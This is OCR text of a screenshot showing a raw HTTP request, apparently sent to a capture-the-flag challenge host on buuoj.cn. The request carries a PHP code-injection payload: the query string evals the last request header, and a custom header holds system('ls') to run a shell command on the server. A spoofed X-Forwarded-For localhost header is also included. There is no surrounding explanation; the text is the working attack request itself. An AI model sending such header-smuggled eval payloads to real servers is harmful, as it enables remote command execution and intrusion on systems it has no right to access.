 Pretty Raw Hex \n ≡
1 GET /?exp=eval(end(getallheaders())); HTTP/1.1
2 Host: f8abfe4d-a39f-4b52-ab12-c73dc2c87a9f.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0)
Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: 127.0.0.1
0 w3n: system('ls');
1